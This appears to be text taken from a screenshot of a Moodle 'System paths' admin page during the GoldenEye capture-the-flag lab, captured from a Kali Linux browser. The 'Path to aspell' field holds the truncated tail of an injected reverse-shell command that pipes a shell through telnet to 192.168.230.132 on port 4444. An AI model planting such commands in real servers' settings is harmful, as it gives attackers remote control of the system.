 2.2.3: Administration: Se
what is moodle - Google
severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
System paths
GD version GD 2.x is installed Default: GD is not installed
gdversion
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du /usr/bin/du ✔ Default: Empty
pathtodu
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell eak; done 2>&1|telnet 192.168.230.132 4444 >/dev/null 2>&1 &)' ✘ Default: Empty
aspellpath
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux
Path to dot Default: Empty
pathtodot
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now,
Moodle.
Save changes